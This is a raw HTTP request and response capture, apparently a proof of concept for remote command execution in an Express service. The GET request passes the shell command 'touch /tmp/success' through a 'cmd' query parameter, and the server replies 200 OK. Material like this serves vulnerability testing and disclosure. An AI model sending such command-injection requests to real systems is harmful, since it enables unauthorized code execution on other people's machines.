 GET /run?cmd=touch+/tmp/success HTTP/1.1
Host: :9999
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: sessionhash=0e86ef62fc1add2bd8aeae0e6a42124e;
lastvisit=1626697934; lastactivity=1626698057;
PHPSESSID=6irgn74mso2nrn23i6i4dent01; security=low
Connection: close
Content-Length: 0
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 2
ETag: W/"2-nOO9QiTIwXgNtWtBJezz8kv3SLc"
Date: Sat, 24 Jul 2021 09:42:04 GMT
Connection: close
OK